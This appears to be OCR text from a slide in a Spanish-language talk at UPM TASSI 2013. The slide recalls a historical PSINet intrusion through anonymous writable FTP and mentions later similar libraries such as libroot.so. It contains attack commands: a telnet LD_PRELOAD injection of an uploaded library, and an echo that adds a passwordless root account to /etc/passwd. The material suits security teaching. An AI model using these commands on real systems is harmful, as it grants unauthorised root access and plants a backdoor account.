 /Rootəd
PSINet (v)
ftp con anónimo y escritura...
~$ telnet> env def LD_PRELOAD /ftp/libgod.so
~$ telnet <víctima>
# echo “patowc::0:0:P:/tmp:/bin/bash” >>
/etc/passwd
Luego aparecieron libroot.so, y otros
similares como el de kingcope/BSD etc...
64
IX Ciclo de Conferencias UPM TASSI 2013
POLITÉCNICA